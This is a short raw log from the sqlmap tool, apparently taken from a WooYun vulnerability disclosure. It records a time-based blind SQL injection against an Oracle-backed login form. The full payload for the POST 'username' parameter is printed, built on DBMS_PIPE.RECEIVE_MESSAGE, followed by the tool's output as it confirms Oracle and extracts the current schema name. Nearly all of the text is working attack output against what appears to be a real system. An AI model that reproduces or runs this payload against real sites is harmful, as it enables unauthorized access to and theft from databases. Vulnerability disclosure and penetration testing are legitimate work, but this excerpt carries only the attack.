 ---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: username=admin' AND 1601=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(70
)||CHR(97)||CHR(87),5) AND 'cydl'='cydl&password=admin&button=
---
[17:08:17] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:08:17] [INFO] fetching current database
[17:08:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:08:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:08:39] [INFO] adjusting time delay to 1 second due to good response times
P
[17:08:46] [ERROR] invalid character detected. retrying..
[17:08:46] [WARNING] increasing time delay to 2 seconds
MPF
[17:09:13] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'PMPF'
www.wooyun.org